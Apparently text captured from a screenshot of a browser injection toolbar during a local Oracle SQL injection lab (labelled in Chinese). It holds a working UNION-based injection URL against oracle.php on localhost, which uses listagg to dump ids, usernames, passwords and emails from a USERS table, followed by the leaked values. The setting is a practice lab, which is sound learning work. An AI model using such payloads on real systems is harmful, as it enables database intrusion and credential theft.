 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select listagg(id||uname||pwd||email,':') within group(order by 1) from USERS),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:1admin123441232312313@qq.com:2ceshiadminadmin@qq.com:3test123455123456@qq.com
password:
email: